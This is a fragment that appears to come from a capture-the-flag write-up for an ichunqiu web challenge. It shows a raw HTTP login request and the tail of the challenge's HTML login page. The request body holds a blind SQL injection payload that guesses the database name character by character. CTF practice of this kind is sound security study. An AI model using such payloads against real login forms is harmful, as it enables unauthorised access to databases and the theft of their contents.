 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 65
Origin:
http://3f5788fc3e0d4cd29c4857bd75a3087e9c2af7a010664d15.changame.ichunqiu.
com
Connection: close
Referer:
http://3f5788fc3e0d4cd29c4857bd75a3087e9c2af7a010664d15.changame.ichunqiu.
com/index.php
Cookie: PHPSESSID=bbwjmdnv20oa9vpub65s4bkr4;
__jsluid_h=a36781563be2b33ed295cec9257f1621
Upgrade-Insecure-Requests: 1
lname=admin' and ascii(substr((database()),1,1))=110#&lpass=admin
</div>
</div>
</div>
<footer class="lowin-footer">
@zhaopin
</footer>
</div>
<script src="auth.js"></script>
<script>
Auth.init({
login_url: '#login',
forgot_url: '#forgot'
});
</script>
</body>
</html>
<script>alert("登录成功!");window.location.href="./zhaopin.php";</script>